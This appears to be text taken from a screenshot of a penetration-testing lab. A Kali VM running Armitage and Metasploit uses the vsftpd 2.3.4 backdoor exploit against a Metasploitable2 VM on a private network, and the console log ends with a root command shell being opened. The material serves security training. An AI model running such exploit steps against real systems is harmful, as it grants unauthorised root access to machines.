 kali-linux-2024.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable2-Linux
kali-linux-2024.3-vmware-amd
Metasploitable2-Linux
kali-linux-2024.3-vmware...
1 2 3 4 2 8:09
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.196.128
Console X Scan X exploit X exploit X
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.196.128
RHOSTS => 192.168.196.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[!] Unknown datastore option: LHOST. Did you mean RHOST?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.196.130
LHOST => 192.168.196.130
[!] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 6997
LPORT => 6997
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] 192.168.196.128:21 - The port used by the backdoor bind listener is already open
[+] 192.168.196.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.196.130:35401 -> 192.168.196.128:6200) at 2024-10-15 08:08:43 -0400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >